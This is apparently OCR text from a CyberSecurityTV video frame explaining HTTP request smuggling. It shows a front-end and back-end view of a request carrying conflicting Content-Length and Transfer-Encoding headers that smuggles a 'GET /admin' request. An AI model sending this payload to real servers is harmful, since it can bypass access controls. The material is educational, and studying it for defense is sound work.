 CyberSecurityTV
HTTP Request Smuggling
Front End Server
POST / HTTP/1.1
Host: cybersecurity.com
Content-Length: 43
Transfer-Encoding: chunked
0
Get /admin HTTP/1.1
Foo: X
Back End Server
POST / HTTP/1.1
Host: cybersecurity.com
Content-Length: 43
Transfer-Encoding: chunked
0
Get /admin HTTP/1.1
Foo: X
APPAREL